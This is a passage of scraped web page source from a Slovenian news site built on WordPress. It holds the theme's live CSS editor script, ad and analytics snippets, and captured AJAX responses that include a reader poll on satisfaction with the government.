												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ca64d4b4dd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 153
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="b7fceb0ebf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -641
content:
{"27409":138}